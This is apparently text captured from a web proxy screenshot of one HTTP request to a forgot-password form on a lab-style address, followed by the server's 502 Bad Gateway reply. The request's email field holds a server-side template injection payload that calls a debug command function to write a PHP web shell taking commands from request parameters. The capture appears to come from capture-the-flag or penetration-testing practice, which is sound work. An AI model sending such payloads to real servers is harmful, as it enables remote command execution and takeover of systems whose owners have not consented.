 1 2 3 4
Request
Response
Method Text Send
Text
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
content-length: 74
Origin: https://10.10.11.113:8080
Connection: keep-alive
Referer: https://10.10.11.113:8080/forgot/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
email={{ .DebugCmd "echo "<?php echo shell_exec($_REQUEST["cmd"]); ?>"" }}
HTTP/1.1 502 Bad Gateway
Server: nginx
Date: Fri, 01 Mar 2024 18:15:40 GMT
Content-Type: text/html
Content-Length: 150
Connection: keep-alive
<html>
<head><title>502 Bad Gateway</title></head>
<body>
<center><h1>502 Bad Gateway</h1></center>
<hr><center>nginx</center>
</body>
</html>
Find: No matches
Time: 93 ms Body Length: 150 Total Length: 300 bytes
URL Code Reason RTT Size Resp. Body Highest Alert Note Tags